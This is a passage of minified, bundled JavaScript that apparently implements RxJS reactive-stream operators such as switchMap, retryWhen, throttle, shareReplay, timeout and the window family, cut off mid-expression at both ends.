n;if(n="function"==typeof t?t:function(){return t},"function"==typeof e)return r.lift(new Ye(n,e));var i=Object.create(r,Ue.N);return i.source=r,i.subjectFactory=n,i}}var Ye=function(){function t(t,e){this.subjectFactory=t,this.selector=e}return t.prototype.call=function(t,e){var r=this.selector,n=this.subjectFactory(),i=r(n).subscribe(t);return i.add(e.subscribe(n)),i},t}(),Ze=r(9276);function $e(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return 1===t.length&&(0,R.k)(t[0])&&(t=t[0]),function(e){return e.lift(new Ge(t))}}var Ge=function(){function t(t){this.nextSources=t}return t.prototype.call=function(t,e){return e.subscribe(new Ke(t,this.nextSources))},t}(),Ke=function(t){function e(e,r){var n=t.call(this,e)||this;return n.destination=e,n.nextSources=r,n}return n.ZT(e,t),e.prototype.notifyError=function(){this.subscribeToNextSource()},e.prototype.notifyComplete=function(){this.subscribeToNextSource()},e.prototype._error=function(t){this.subscribeToNextSource(),this.unsubscribe()},e.prototype._complete=function(){this.subscribeToNextSource(),this.unsubscribe()},e.prototype.subscribeToNextSource=function(){var t=this.nextSources.shift();if(t){var e=new i.IY(this),r=this.destination;r.add(e);var n=(0,i.ft)(t,e);n!==e&&r.add(n)}else this.destination.complete()},e}(i.Ds);function Xe(){return function(t){return t.lift(new Je)}}var Je=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new Qe(t))},t}(),Qe=function(t){function e(e){var r=t.call(this,e)||this;return r.hasPrev=!1,r}return n.ZT(e,t),e.prototype._next=function(t){var e;this.hasPrev?e=[this.prev,t]:this.hasPrev=!0,this.prev=t,e&&this.destination.next(e)},e}(h.L),tr=r(8463);function er(t,e){return function(r){return[(0,Mt.h)(t,e)(r),(0,Mt.h)((0,tr.f)(t,e))(r)]}}function rr(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t.length;if(0===r)throw new Error("list of properties cannot be empty.");return function(e){return(0,Xt.U)(function(t,e){return function(r){for(var n=r,i=0;i<e;i++){var o=null!=n?n[t[i]]:void 0;if(void 0===o)return;n=o}return n}}(t,r))(e)}}var nr=r(607);function ir(t){return t?He((function(){return new nr.xQ}),t):He(new nr.xQ)}var or=r(9233);function ar(t){return function(e){return He(new or.X(t))(e)}}var sr=r(364);function ur(){return function(t){return He(new sr.c)(t)}}var cr=r(2630);function lr(t,e,r,n){r&&"function"!=typeof r&&(n=r);var i="function"==typeof r?r:void 0,o=new cr.t(t,e,n);return function(t){return He((function(){return o}),i)(t)}}var fr=r(8821);function dr(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return 1===t.length&&(0,R.k)(t[0])&&(t=t[0]),e.lift.call(fr.S3.apply(void 0,[e].concat(t)))}}function pr(t){return void 0===t&&(t=-1),function(e){return 0===t?(0,Wt.c)():t<0?e.lift(new hr(-1,e)):e.lift(new hr(t-1,e))}}var hr=function(){function t(t,e){this.count=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new vr(t,this.count,this.source))},t}(),vr=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.count=r,i.source=n,i}return n.ZT(e,t),e.prototype.complete=function(){if(!this.isStopped){var e=this.source,r=this.count;if(0===r)return t.prototype.complete.call(this);r>-1&&(this.count=r-1),e.subscribe(this._unsubscribeAndRecycle())}},e}(h.L);function br(t){return function(e){return e.lift(new mr(t))}}var mr=function(){function t(t){this.notifier=t}return t.prototype.call=function(t,e){return e.subscribe(new yr(t,this.notifier,e))},t}(),yr=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.notifier=r,i.source=n,i.sourceIsBeingSubscribedTo=!0,i}return n.ZT(e,t),e.prototype.notifyNext=function(){this.sourceIsBeingSubscribedTo=!0,this.source.subscribe(this)},e.prototype.notifyComplete=function(){if(!1===this.sourceIsBeingSubscribedTo)return t.prototype.complete.call(this)},e.prototype.complete=function(){if(this.sourceIsBeingSubscribedTo=!1,!this.isStopped){if(this.retries||this.subscribeToRetries(),!this.retriesSubscription||this.retriesSubscription.closed)return t.prototype.complete.call(this);this._unsubscribeAndRecycle(),this.notifications.next(void 0)}},e.prototype._unsubscribe=function(){var t=this.notifications,e=this.retriesSubscription;t&&(t.unsubscribe(),this.notifications=void 0),e&&(e.unsubscribe(),this.retriesSubscription=void 0),this.retries=void 0},e.prototype._unsubscribeAndRecycle=function(){var e=this._unsubscribe;return this._unsubscribe=null,t.prototype._unsubscribeAndRecycle.call(this),this._unsubscribe=e,this},e.prototype.subscribeToRetries=function(){var e;this.notifications=new nr.xQ;try{e=(0,this.notifier)(this.notifications)}catch(e){return t.prototype.complete.call(this)}this.retries=e,this.retriesSubscription=(0,i.ft)(e,new i.IY(this))},e}(i.Ds);function gr(t){return void 0===t&&(t=-1),function(e){return e.lift(new wr(t,e))}}var wr=function(){function t(t,e){this.count=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new _r(t,this.count,this.source))},t}(),_r=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.count=r,i.source=n,i}return n.ZT(e,t),e.prototype.error=function(e){if(!this.isStopped){var r=this.source,n=this.count;if(0===n)return t.prototype.error.call(this,e);n>-1&&(this.count=n-1),r.subscribe(this._unsubscribeAndRecycle())}},e}(h.L);function Sr(t){return function(e){return e.lift(new xr(t,e))}}var xr=function(){function t(t,e){this.notifier=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new Or(t,this.notifier,this.source))},t}(),Or=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.notifier=r,i.source=n,i}return n.ZT(e,t),e.prototype.error=function(e){if(!this.isStopped){var r=this.errors,n=this.retries,o=this.retriesSubscription;if(n)this.errors=void 0,this.retriesSubscription=void 0;else{r=new nr.xQ;try{n=(0,this.notifier)(r)}catch(e){return t.prototype.error.call(this,e)}o=(0,i.ft)(n,new i.IY(this))}this._unsubscribeAndRecycle(),this.errors=r,this.retries=n,this.retriesSubscription=o,r.next(e)}},e.prototype._unsubscribe=function(){var t=this.errors,e=this.retriesSubscription;t&&(t.unsubscribe(),this.errors=void 0),e&&(e.unsubscribe(),this.retriesSubscription=void 0),this.retries=void 0},e.prototype.notifyNext=function(){var t=this._unsubscribe;this._unsubscribe=null,this._unsubscribeAndRecycle(),this._unsubscribe=t,this.source.subscribe(this)},e}(i.Ds),zr=r(3018);function kr(t){return function(e){return e.lift(new Ar(t))}}var Ar=function(){function t(t){this.notifier=t}return t.prototype.call=function(t,e){var r=new Pr(t),n=e.subscribe(r);return n.add((0,i.ft)(this.notifier,new i.IY(r))),n},t}(),Pr=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.hasValue=!1,e}return n.ZT(e,t),e.prototype._next=function(t){this.value=t,this.hasValue=!0},e.prototype.notifyNext=function(){this.emitValue()},e.prototype.notifyComplete=function(){this.emitValue()},e.prototype.emitValue=function(){this.hasValue&&(this.hasValue=!1,this.destination.next(this.value))},e}(i.Ds);function Er(t,e){return void 0===e&&(e=u.P),function(r){return r.lift(new jr(t,e))}}var jr=function(){function t(t,e){this.period=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new Tr(t,this.period,this.scheduler))},t}(),Tr=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.period=r,i.scheduler=n,i.hasValue=!1,i.add(n.schedule(Mr,r,{subscriber:i,period:r})),i}return n.ZT(e,t),e.prototype._next=function(t){this.lastValue=t,this.hasValue=!0},e.prototype.notifyNext=function(){this.hasValue&&(this.hasValue=!1,this.destination.next(this.lastValue))},e}(h.L);function Mr(t){var e=t.subscriber,r=t.period;e.notifyNext(),this.schedule(t,r)}function Cr(t,e){return function(r){return r.lift(new Lr(t,e))}}var Lr=function(){function t(t,e){this.compareTo=t,this.comparator=e}return t.prototype.call=function(t,e){return e.subscribe(new Ir(t,this.compareTo,this.comparator))},t}(),Ir=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.compareTo=r,i.comparator=n,i._a=[],i._b=[],i._oneComplete=!1,i.destination.add(r.subscribe(new Nr(e,i))),i}return n.ZT(e,t),e.prototype._next=function(t){this._oneComplete&&0===this._b.length?this.emit(!1):(this._a.push(t),this.checkValues())},e.prototype._complete=function(){this._oneComplete?this.emit(0===this._a.length&&0===this._b.length):this._oneComplete=!0,this.unsubscribe()},e.prototype.checkValues=function(){for(var t=this,e=t._a,r=t._b,n=t.comparator;e.length>0&&r.length>0;){var i=e.shift(),o=r.shift(),a=!1;try{a=n?n(i,o):i===o}catch(t){this.destination.error(t)}a||this.emit(!1)}},e.prototype.emit=function(t){var e=this.destination;e.next(t),e.complete()},e.prototype.nextB=function(t){this._oneComplete&&0===this._a.length?this.emit(!1):(this._b.push(t),this.checkValues())},e.prototype.completeB=function(){this._oneComplete?this.emit(0===this._a.length&&0===this._b.length):this._oneComplete=!0},e}(h.L),Nr=function(t){function e(e,r){var n=t.call(this,e)||this;return n.parent=r,n}return n.ZT(e,t),e.prototype._next=function(t){this.parent.nextB(t)},e.prototype._error=function(t){this.parent.error(t),this.unsubscribe()},e.prototype._complete=function(){this.parent.completeB(),this.unsubscribe()},e}(h.L);function qr(){return new nr.xQ}function Wr(){return function(t){return(0,zr.x)()(He(qr)(t))}}function Dr(t,e,r){var n;return n=t&&"object"==typeof t?t:{bufferSize:t,windowTime:e,refCount:!1,scheduler:r},function(t){return t.lift(function(t){var e,r,n=t.bufferSize,i=void 0===n?Number.POSITIVE_INFINITY:n,o=t.windowTime,a=void 0===o?Number.POSITIVE_INFINITY:o,s=t.refCount,u=t.scheduler,c=0,l=!1,f=!1;return function(t){var n;c++,!e||l?(l=!1,e=new cr.t(i,a,u),n=e.subscribe(this),r=t.subscribe({next:function(t){e.next(t)},error:function(t){l=!0,e.error(t)},complete:function(){f=!0,r=void 0,e.complete()}}),f&&(r=void 0)):n=e.subscribe(this),this.add((function(){c--,n.unsubscribe(),n=void 0,r&&!f&&s&&0===c&&(r.unsubscribe(),r=void 0,e=void 0)}))}}(n))}}function Br(t){return function(e){return e.lift(new Rr(t,e))}}var Rr=function(){function t(t,e){this.predicate=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new Fr(t,this.predicate,this.source))},t}(),Fr=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.predicate=r,i.source=n,i.seenValue=!1,i.index=0,i}return n.ZT(e,t),e.prototype.applySingleValue=function(t){this.seenValue?this.destination.error("Sequence contains more than one element"):(this.seenValue=!0,this.singleValue=t)},e.prototype._next=function(t){var e=this.index++;this.predicate?this.tryNext(t,e):this.applySingleValue(t)},e.prototype.tryNext=function(t,e){try{this.predicate(t,e,this.source)&&this.applySingleValue(t)}catch(t){this.destination.error(t)}},e.prototype._complete=function(){var t=this.destination;this.index>0?(t.next(this.seenValue?this.singleValue:void 0),t.complete()):t.error(new Ct.K)},e}(h.L);function Vr(t){return function(e){return e.lift(new Ur(t))}}var Ur=function(){function t(t){this.total=t}return t.prototype.call=function(t,e){return e.subscribe(new Hr(t,this.total))},t}(),Hr=function(t){function e(e,r){var n=t.call(this,e)||this;return n.total=r,n.count=0,n}return n.ZT(e,t),e.prototype._next=function(t){++this.count>this.total&&this.destination.next(t)},e}(h.L);function Yr(t){return function(e){return e.lift(new Zr(t))}}var Zr=function(){function t(t){if(this._skipCount=t,this._skipCount<0)throw new Tt.W}return t.prototype.call=function(t,e){return 0===this._skipCount?e.subscribe(new h.L(t)):e.subscribe(new $r(t,this._skipCount))},t}(),$r=function(t){function e(e,r){var n=t.call(this,e)||this;return n._skipCount=r,n._count=0,n._ring=new Array(r),n}return n.ZT(e,t),e.prototype._next=function(t){var e=this._skipCount,r=this._count++;if(r<e)this._ring[r]=t;else{var n=r%e,i=this._ring,o=i[n];i[n]=t,this.destination.next(o)}},e}(h.L);function Gr(t){return function(e){return e.lift(new Kr(t))}}var Kr=function(){function t(t){this.notifier=t}return t.prototype.call=function(t,e){return e.subscribe(new Xr(t,this.notifier))},t}(),Xr=function(t){function e(e,r){var n=t.call(this,e)||this;n.hasValue=!1;var o=new i.IY(n);n.add(o),n.innerSubscription=o;var a=(0,i.ft)(r,o);return a!==o&&(n.add(a),n.innerSubscription=a),n}return n.ZT(e,t),e.prototype._next=function(e){this.hasValue&&t.prototype._next.call(this,e)},e.prototype.notifyNext=function(){this.hasValue=!0,this.innerSubscription&&this.innerSubscription.unsubscribe()},e.prototype.notifyComplete=function(){},e}(i.Ds);function Jr(t){return function(e){return e.lift(new Qr(t))}}var Qr=function(){function t(t){this.predicate=t}return t.prototype.call=function(t,e){return e.subscribe(new tn(t,this.predicate))},t}(),tn=function(t){function e(e,r){var n=t.call(this,e)||this;return n.predicate=r,n.skipping=!0,n.index=0,n}return n.ZT(e,t),e.prototype._next=function(t){var e=this.destination;this.skipping&&this.tryCallPredicate(t),this.skipping||e.next(t)},e.prototype.tryCallPredicate=function(t){try{var e=this.predicate(t,this.index++);this.skipping=Boolean(e)}catch(t){this.destination.error(t)}},e}(h.L);function en(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[t.length-1];return(0,g.K)(r)?(t.pop(),function(e){return(0,U.z)(t,e,r)}):function(e){return(0,U.z)(t,e)}}var rn=r(6650),nn=r(5812),on=function(t){function e(e,r,n){void 0===r&&(r=0),void 0===n&&(n=rn.e);var i=t.call(this)||this;return i.source=e,i.delayTime=r,i.scheduler=n,(!(0,nn.k)(r)||r<0)&&(i.delayTime=0),n&&"function"==typeof n.schedule||(i.scheduler=rn.e),i}return n.ZT(e,t),e.create=function(t,r,n){return void 0===r&&(r=0),void 0===n&&(n=rn.e),new e(t,r,n)},e.dispatch=function(t){var e=t.source,r=t.subscriber;return this.add(e.subscribe(r))},e.prototype._subscribe=function(t){var r=this.delayTime,n=this.source;return this.scheduler.schedule(e.dispatch,r,{source:n,subscriber:t})},e}(vt.y);function an(t,e){return void 0===e&&(e=0),function(r){return r.lift(new sn(t,e))}}var sn=function(){function t(t,e){this.scheduler=t,this.delay=e}return t.prototype.call=function(t,e){return new on(e,this.delay,this.scheduler).subscribe(t)},t}();function un(t,e){return"function"==typeof e?function(r){return r.pipe(un((function(r,n){return(0,F.D)(t(r,n)).pipe((0,Xt.U)((function(t,i){return e(r,t,n,i)})))})))}:function(e){return e.lift(new cn(t))}}var cn=function(){function t(t){this.project=t}return t.prototype.call=function(t,e){return e.subscribe(new ln(t,this.project))},t}(),ln=function(t){function e(e,r){var n=t.call(this,e)||this;return n.project=r,n.index=0,n}return n.ZT(e,t),e.prototype._next=function(t){var e,r=this.index++;try{e=this.project(t,r)}catch(t){return void this.destination.error(t)}this._innerSub(e)},e.prototype._innerSub=function(t){var e=this.innerSubscription;e&&e.unsubscribe();var r=new i.IY(this),n=this.destination;n.add(r),this.innerSubscription=(0,i.ft)(t,r),this.innerSubscription!==r&&n.add(this.innerSubscription)},e.prototype._complete=function(){var e=this.innerSubscription;e&&!e.closed||t.prototype._complete.call(this),this.unsubscribe()},e.prototype._unsubscribe=function(){this.innerSubscription=void 0},e.prototype.notifyComplete=function(){this.innerSubscription=void 0,this.isStopped&&t.prototype._complete.call(this)},e.prototype.notifyNext=function(t){this.destination.next(t)},e}(i.Ds);function fn(){return un(fe.y)}function dn(t,e){return e?un((function(){return t}),e):un((function(){return t}))}function pn(t){return function(e){return e.lift(new hn(t))}}var hn=function(){function t(t){this.notifier=t}return t.prototype.call=function(t,e){var r=new vn(t),n=(0,i.ft)(this.notifier,new i.IY(r));return n&&!r.seenValue?(r.add(n),e.subscribe(r)):r},t}(),vn=function(t){function e(e){var r=t.call(this,e)||this;return r.seenValue=!1,r}return n.ZT(e,t),e.prototype.notifyNext=function(){this.seenValue=!0,this.complete()},e.prototype.notifyComplete=function(){},e}(i.Ds);function bn(t,e){return void 0===e&&(e=!1),function(r){return r.lift(new mn(t,e))}}var mn=function(){function t(t,e){this.predicate=t,this.inclusive=e}return t.prototype.call=function(t,e){return e.subscribe(new yn(t,this.predicate,this.inclusive))},t}(),yn=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.predicate=r,i.inclusive=n,i.index=0,i}return n.ZT(e,t),e.prototype._next=function(t){var e,r=this.destination;try{e=this.predicate(t,this.index++)}catch(t){return void r.error(t)}this.nextOrComplete(t,e)},e.prototype.nextOrComplete=function(t,e){var r=this.destination;Boolean(e)?r.next(t):(this.inclusive&&r.next(t),r.complete())},e}(h.L),gn=r(3306),wn=r(4156);function _n(t,e,r){return function(n){return n.lift(new Sn(t,e,r))}}var Sn=function(){function t(t,e,r){this.nextOrObserver=t,this.error=e,this.complete=r}return t.prototype.call=function(t,e){return e.subscribe(new xn(t,this.nextOrObserver,this.error,this.complete))},t}(),xn=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o._tapNext=gn.Z,o._tapError=gn.Z,o._tapComplete=gn.Z,o._tapError=n||gn.Z,o._tapComplete=i||gn.Z,(0,wn.m)(r)?(o._context=o,o._tapNext=r):r&&(o._context=r,o._tapNext=r.next||gn.Z,o._tapError=r.error||gn.Z,o._tapComplete=r.complete||gn.Z),o}return n.ZT(e,t),e.prototype._next=function(t){try{this._tapNext.call(this._context,t)}catch(t){return void this.destination.error(t)}this.destination.next(t)},e.prototype._error=function(t){try{this._tapError.call(this._context,t)}catch(t){return void this.destination.error(t)}this.destination.error(t)},e.prototype._complete=function(){try{this._tapComplete.call(this._context)}catch(t){return void this.destination.error(t)}return this.destination.complete()},e}(h.L),On={leading:!0,trailing:!1};function zn(t,e){return void 0===e&&(e=On),function(r){return r.lift(new kn(t,!!e.leading,!!e.trailing))}}var kn=function(){function t(t,e,r){this.durationSelector=t,this.leading=e,this.trailing=r}return t.prototype.call=function(t,e){return e.subscribe(new An(t,this.durationSelector,this.leading,this.trailing))},t}(),An=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.destination=e,o.durationSelector=r,o._leading=n,o._trailing=i,o._hasValue=!1,o}return n.ZT(e,t),e.prototype._next=function(t){this._hasValue=!0,this._sendValue=t,this._throttled||(this._leading?this.send():this.throttle(t))},e.prototype.send=function(){var t=this._hasValue,e=this._sendValue;t&&(this.destination.next(e),this.throttle(e)),this._hasValue=!1,this._sendValue=void 0},e.prototype.throttle=function(t){var e=this.tryDurationSelector(t);e&&this.add(this._throttled=(0,i.ft)(e,new i.IY(this)))},e.prototype.tryDurationSelector=function(t){try{return this.durationSelector(t)}catch(t){return this.destination.error(t),null}},e.prototype.throttlingDone=function(){var t=this._throttled,e=this._trailing;t&&t.unsubscribe(),this._throttled=void 0,e&&this.send()},e.prototype.notifyNext=function(){this.throttlingDone()},e.prototype.notifyComplete=function(){this.throttlingDone()},e}(i.Ds);function Pn(t,e,r){return void 0===e&&(e=u.P),void 0===r&&(r=On),function(n){return n.lift(new En(t,e,r.leading,r.trailing))}}var En=function(){function t(t,e,r,n){this.duration=t,this.scheduler=e,this.leading=r,this.trailing=n}return t.prototype.call=function(t,e){return e.subscribe(new jn(t,this.duration,this.scheduler,this.leading,this.trailing))},t}(),jn=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;return a.duration=r,a.scheduler=n,a.leading=i,a.trailing=o,a._hasTrailingValue=!1,a._trailingValue=null,a}return n.ZT(e,t),e.prototype._next=function(t){this.throttled?this.trailing&&(this._trailingValue=t,this._hasTrailingValue=!0):(this.add(this.throttled=this.scheduler.schedule(Tn,this.duration,{subscriber:this})),this.leading?this.destination.next(t):this.trailing&&(this._trailingValue=t,this._hasTrailingValue=!0))},e.prototype._complete=function(){this._hasTrailingValue?(this.destination.next(this._trailingValue),this.destination.complete()):this.destination.complete()},e.prototype.clearThrottle=function(){var t=this.throttled;t&&(this.trailing&&this._hasTrailingValue&&(this.destination.next(this._trailingValue),this._trailingValue=null,this._hasTrailingValue=!1),t.unsubscribe(),this.remove(t),this.throttled=null)},e}(h.L);function Tn(t){t.subscriber.clearThrottle()}var Mn=r(1410);function Cn(t){return void 0===t&&(t=u.P),function(e){return(0,Mn.P)((function(){return e.pipe(je((function(e,r){var n=e.current;return{value:r,current:t.now(),last:n}}),{current:t.now(),value:void 0,last:void 0}),(0,Xt.U)((function(t){var e=t.current,r=t.last,n=t.value;return new Ln(n,e-r)})))}))}}var Ln=function(){return function(t,e){this.value=t,this.interval=e}}(),In=r(1462);function Nn(t,e,r){return void 0===r&&(r=u.P),function(n){var i=ct(t),o=i?+t-r.now():Math.abs(t);return n.lift(new qn(o,i,e,r))}}var qn=function(){function t(t,e,r,n){this.waitFor=t,this.absoluteTimeout=e,this.withObservable=r,this.scheduler=n}return t.prototype.call=function(t,e){return e.subscribe(new Wn(t,this.absoluteTimeout,this.waitFor,this.withObservable,this.scheduler))},t}(),Wn=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;return a.absoluteTimeout=r,a.waitFor=n,a.withObservable=i,a.scheduler=o,a.scheduleTimeout(),a}return n.ZT(e,t),e.dispatchTimeout=function(t){var e=t.withObservable;t._unsubscribeAndRecycle(),t.add((0,i.ft)(e,new i.IY(t)))},e.prototype.scheduleTimeout=function(){var t=this.action;t?this.action=t.schedule(this,this.waitFor):this.add(this.action=this.scheduler.schedule(e.dispatchTimeout,this.waitFor,this))},e.prototype._next=function(e){this.absoluteTimeout||this.scheduleTimeout(),t.prototype._next.call(this,e)},e.prototype._unsubscribe=function(){this.action=void 0,this.scheduler=null,this.withObservable=null},e}(i.Ds),Dn=r(4944);function Bn(t,e){return void 0===e&&(e=u.P),Nn(t,(0,Dn._)(new In.W),e)}function Rn(t){return void 0===t&&(t=u.P),(0,Xt.U)((function(e){return new Fn(e,t.now())}))}var Fn=function(){return function(t,e){this.value=t,this.timestamp=e}}();function Vn(t,e,r){return 0===r?[e]:(t.push(e),t)}function Un(){return Le(Vn,[])}function Hn(t){return function(e){return e.lift(new Yn(t))}}var Yn=function(){function t(t){this.windowBoundaries=t}return t.prototype.call=function(t,e){var r=new Zn(t),n=e.subscribe(r);return n.closed||r.add((0,i.ft)(this.windowBoundaries,new i.IY(r))),n},t}(),Zn=function(t){function e(e){var r=t.call(this,e)||this;return r.window=new nr.xQ,e.next(r.window),r}return n.ZT(e,t),e.prototype.notifyNext=function(){this.openWindow()},e.prototype.notifyError=function(t){this._error(t)},e.prototype.notifyComplete=function(){this._complete()},e.prototype._next=function(t){this.window.next(t)},e.prototype._error=function(t){this.window.error(t),this.destination.error(t)},e.prototype._complete=function(){this.window.complete(),this.destination.complete()},e.prototype._unsubscribe=function(){this.window=null},e.prototype.openWindow=function(){var t=this.window;t&&t.complete();var e=this.destination,r=this.window=new nr.xQ;e.next(r)},e}(i.Ds);function $n(t,e){return void 0===e&&(e=0),function(r){return r.lift(new Gn(t,e))}}var Gn=function(){function t(t,e){this.windowSize=t,this.startWindowEvery=e}return t.prototype.call=function(t,e){return e.subscribe(new Kn(t,this.windowSize,this.startWindowEvery))},t}(),Kn=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.destination=e,i.windowSize=r,i.startWindowEvery=n,i.windows=[new nr.xQ],i.count=0,e.next(i.windows[0]),i}return n.ZT(e,t),e.prototype._next=function(t){for(var e=this.startWindowEvery>0?this.startWindowEvery:this.windowSize,r=this.destination,n=this.windowSize,i=this.windows,o=i.length,a=0;a<o&&!this.closed;a++)i[a].next(t);var s=this.count-n+1;if(s>=0&&s%e==0&&!this.closed&&i.shift().complete(),++this.count%e==0&&!this.closed){var u=new nr.xQ;i.push(u),r.next(u)}},e.prototype._error=function(t){var e=this.windows;if(e)for(;e.length>0&&!this.closed;)e.shift().error(t);this.destination.error(t)},e.prototype._complete=function(){var t=this.windows;if(t)for(;t.length>0&&!this.closed;)t.shift().complete();this.destination.complete()},e.prototype._unsubscribe=function(){this.count=0,this.windows=null},e}(h.L);function Xn(t){var e=u.P,r=null,n=Number.POSITIVE_INFINITY;return(0,g.K)(arguments[3])&&(e=arguments[3]),(0,g.K)(arguments[2])?e=arguments[2]:(0,nn.k)(arguments[2])&&(n=Number(arguments[2])),(0,g.K)(arguments[1])?e=arguments[1]:(0,nn.k)(arguments[1])&&(r=Number(arguments[1])),function(i){return i.lift(new Jn(t,r,n,e))}}var Jn=function(){function t(t,e,r,n){this.windowTimeSpan=t,this.windowCreationInterval=e,this.maxWindowSize=r,this.scheduler=n}return t.prototype.call=function(t,e){return e.subscribe(new ti(t,this.windowTimeSpan,this.windowCreationInterval,this.maxWindowSize,this.scheduler))},t}(),Qn=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e._numberOfNextedValues=0,e}return n.ZT(e,t),e.prototype.next=function(e){this._numberOfNextedValues++,t.prototype.next.call(this,e)},Object.defineProperty(e.prototype,"numberOfNextedValues",{get:function(){return this._numberOfNextedValues},enumerable:!0,configurable:!0}),e}(nr.xQ),ti=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;a.destination=e,a.windowTimeSpan=r,a.windowCreationInterval=n,a.maxWindowSize=i,a.scheduler=o,a.windows=[];var s=a.openWindow();if(null!==n&&n>=0){var u={subscriber:a,window:s,context:null},c={windowTimeSpan:r,windowCreationInterval:n,subscriber:a,scheduler:o};a.add(o.schedule(ni,r,u)),a.add(o.schedule(ri,n,c))}else{var l={subscriber:a,window:s,windowTimeSpan:r};a.add(o.schedule(ei,r,l))}return a}return n.ZT(e,t),e.prototype._next=function(t){for(var e=this.windows,r=e.length,n=0;n<r;n++){var i=e[n];i.closed||(i.next(t),i.numberOfNextedValues>=this.maxWindowSize&&this.closeWindow(i))}},e.prototype._error=function(t){for(var e=this.windows;e.length>0;)e.shift().error(t);this.destination.error(t)},e.prototype._complete=function(){for(var t=this.windows;t.length>0;){var e=t.shift();e.closed||e.complete()}this.destination.complete()},e.prototype.openWindow=function(){var t=new Qn;return this.windows.push(t),this.destination.next(t),t},e.prototype.closeWindow=function(t){t.complete();var e=this.windows;e.splice(e.indexOf(t),1)},e}(h.L);function ei(t){var e=t.subscriber,r=t.windowTimeSpan,n=t.window;n&&e.closeWindow(n),t.window=e.openWindow(),this.schedule(t,r)}function ri(t){var e=t.windowTimeSpan,r=t.subscriber,n=t.scheduler,i=t.windowCreationInterval,o=r.openWindow(),a=this,s={action:a,subscription:null},u={subscriber:r,window:o,context:s};s.subscription=n.schedule(ni,e,u),a.add(s.subscription),a.schedule(t,i)}function ni(t){var e=t.subscriber,r=t.window,n=t.context;n&&n.action&&n.subscription&&n.action.remove(n.subscription),e.closeWindow(r)}function ii(t,e){return function(r){return r.lift(new oi(t,e))}}var oi=function(){function t(t,e){this.openings=t,this.closingSelector=e}return t.prototype.call=function(t,e){return e.subscribe(new ai(t,this.openings,this.closingSelector))},t}(),ai=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.openings=r,i.closingSelector=n,i.contexts=[],i.add(i.openSubscription=(0,P.D)(i,r,r)),i}return n.ZT(e,t),e.prototype._next=function(t){var e=this.contexts;if(e)for(var r=e.length,n=0;n<r;n++)e[n].window.next(t)},e.prototype._error=function(e){var r=this.contexts;if(this.contexts=null,r)for(var n=r.length,i=-1;++i<n;){var o=r[i];o.window.error(e),o.subscription.unsubscribe()}t.prototype._error.call(this,e)},e.prototype._complete=function(){var e=this.contexts;if(this.contexts=null,e)for(var r=e.length,n=-1;++n<r;){var i=e[n];i.window.complete(),i.subscription.unsubscribe()}t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){var t=this.contexts;if(this.contexts=null,t)for(var e=t.length,r=-1;++r<e;){var n=t[r];n.window.unsubscribe(),n.subscription.unsubscribe()}},e.prototype.notifyNext=function(t,e,r,n,i){if(t===this.openings){var o=void 0;try{o=(0,this.closingSelector)(e)}catch(t){return this.error(t)}var a=new nr.xQ,s=new A.w,u={window:a,subscription:s};this.contexts.push(u);var c=(0,P.D)(this,o,u);c.closed?this.closeWindow(this.contexts.length-1):(c.context=u,s.add(c)),this.destination.next(a)}else this.closeWindow(this.contexts.indexOf(t))},e.prototype.notifyError=function(t){this.error(t)},e.prototype.notifyComplete=function(t){t!==this.openSubscription&&this.closeWindow(this.contexts.indexOf(t.context))},e.prototype.closeWindow=function(t){if(-1!==t){var e=this.contexts,r=e[t],n=r.window,i=r.subscription;e.splice(t,1),n.complete(),i.unsubscribe()}},e}(E.L);function si(t){return function(e){return e.lift(new ui(t))}}var ui=function(){function t(t){this.closingSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new ci(t,this.closingSelector))},t}(),ci=function(t){function e(e,r){var n=t.call(this,e)||this;return n.destination=e,n.closingSelector=r,n.openWindow(),n}return n.ZT(e,t),e.prototype.notifyNext=function(t,e,r,n,i){this.openWindow(i)},e.prototype.notifyError=function(t){this._error(t)},e.prototype.notifyComplete=function(t){this.openWindow(t)},e.prototype._next=function(t){this.window.next(t)},e.prototype._error=function(t){this.window.error(t),this.destination.error(t),this.unsubscribeClosingNotification()},e.prototype._complete=function(){this.window.complete(),this.destination.complete(),this.unsubscribeClosingNotification()},e.prototype.unsubscribeClosingNotification=function(){this.closingNotification&&this.closingNotification.unsubscribe()},e.prototype.openWindow=function(t){void 0===t&&(t=null),t&&(this.remove(t),t.unsubscribe());var e=this.window;e&&e.complete();var r,n=this.window=new nr.xQ;this.destination.next(n);try{r=(0,this.closingSelector)()}catch(t){return this.destination.error(t),void this.window.error(t)}this.add(this.closingNotification=(0,P.D)(this,r))},e}(E.L);function li(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){var r;"function"==typeof t[t.length-1]&&(r=t.pop());var n=t;return e.lift(new fi(n,r))}}var fi=function(){function t(t,e){this.observables=t,this.project=e}return t.prototype.call=function(t,e){return e.subscribe(new di(t,this.observables,this.project))},t}(),di=function(t){function e(e,r,n){var i=t.call(this,e)||this;i.observables=r,i.project=n,i.toRespond=[];var o=r.length;i.values=new Array(o);for(var 